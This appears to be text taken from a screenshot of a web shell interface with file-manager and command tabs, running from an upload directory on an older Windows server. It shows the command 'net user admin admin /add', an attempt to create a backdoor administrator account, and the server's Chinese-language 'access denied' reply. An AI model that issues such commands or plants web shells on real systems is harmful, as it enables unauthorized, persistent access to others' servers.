 FileManger CMD DBS UserInfo Processes_Services CopyFiles
Type Commands
net user admin admin /add
Run
Result:
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\web\upfile\affix>net user admin admin /add
D:\web\upfile\affix>Exit发生系统错误 5。
拒绝访问。